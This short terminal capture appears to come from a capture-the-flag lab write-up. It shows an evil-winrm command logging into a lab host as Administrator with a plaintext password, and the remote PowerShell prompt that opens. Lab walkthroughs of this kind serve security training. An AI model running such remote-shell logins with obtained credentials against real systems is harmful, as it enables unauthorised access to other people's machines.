 $evil-winrm -i 10.129.26.151 -u Administrator -p badminton
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>